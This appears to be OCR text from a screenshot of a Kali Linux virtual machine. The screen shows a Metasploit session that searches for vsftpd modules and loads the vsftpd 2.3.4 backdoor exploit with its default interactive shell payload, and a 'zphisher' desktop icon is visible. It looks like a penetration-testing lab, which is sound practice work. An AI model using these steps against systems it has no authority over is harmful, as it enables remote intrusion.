 File Edit View VM Tabs Help
kali-linux-2024.4-vmware-am...
1 2 3 4
4:34
kali@kali: ~
File Actions Edit View Help
msf6 > search vsftpd
Trash
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Exe
cution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
zphisher
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.